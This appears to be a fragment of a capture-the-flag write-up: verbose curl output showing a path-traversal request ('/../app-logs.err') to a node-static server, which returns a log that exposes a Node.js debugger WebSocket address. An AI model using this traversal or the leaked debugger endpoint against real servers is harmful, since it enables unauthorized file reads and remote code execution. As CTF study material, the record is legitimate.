 *   Trying 178.170.194.47:80...
* Connected to web-under-construction-ins1.ctfz.one (178.170.194.47) port 80 (#0)
> GET /../app-logs.err HTTP/1.1
> Host: web-under-construction-ins1.ctfz.one
> User-Agent: curl/8.0.1
> Accept: */*
>
< HTTP/1.1 200 OK
< server: node-static/0.7.9
< cache-control: max-age=3600
< Etag: "668307-2231-1691945860000"
< Date: Sun, 13 Aug 2023 17:28:21 GMT
< Last-Modified: Sun, 13 Aug 2023 16:57:40 GMT
< Content-Type: application/octet-stream
< Content-Length: 2231
< Connection: keep-alive
< Keep-Alive: timeout=5
<
Debugger listening on ws://127.0.0.1:9229/7e74654f-ad02-48a6-abd9-65aaafd98472
For help, see: https://nodejs.org/en/docs/inspector
Debugger attached.
Debugger ending on ws://127.0.0.1:9229/7e74654f-ad02-48a6-abd9-65aaafd98472
For help, see: https://nodejs.org/en/docs/inspector
Debugger attached.
Debugger ending on ws://127.0.0.1:9229/7e74654f-ad02-48a6-abd9-65aaafd98472